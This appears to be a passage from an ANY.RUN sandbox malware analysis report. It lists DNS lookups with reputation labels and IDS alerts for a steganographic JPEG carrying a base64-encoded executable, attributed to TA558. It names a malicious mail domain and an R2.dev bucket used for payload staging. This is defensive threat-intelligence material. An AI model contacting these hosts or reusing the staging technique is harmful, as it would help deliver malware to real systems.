8064 | SIHClient.exe | 20.109.210.53:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
archive.org |
| whitelisted |
dn721509.ca.archive.org |
| whitelisted |
pub-ee582455809e427681c0d15d9645b5cc.r2.dev |
| unknown |
ip-api.com |
| whitelisted |
mail.detarcoopmedical.com |
| malicious |
slscr.update.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | A Network Trojan was detected | PAYLOAD [ANY.RUN] Base64 encoded PE EXE file inside JPEG image |
— | — | A Network Trojan was detected | PAYLOAD [ANY.RUN] Stegocampaign Jpeg with base64 added (TA558) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] CloudFlare Public R2.dev Bucket |
2196 | svchost.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Abuse Public R2.dev Bucket |
— | — | Misc activity | SUSPICIOUS [ANY.RUN] Abuse Public R2.dev Bucket (HTTP) |
— | — | Exploit Kit Activity Detected | ET EXPLOIT_KIT ReverseLoader Base64 Payload Inbound M2 |
— | — | Potentially Bad Traffic | PAYLOAD [ANY.RUN] Reverse Base64 Encoded EXE Inbound |
— | — | A Network Trojan was detected | ET MALWARE Reverse Base64 Encoded MZ Header Payload Inbound |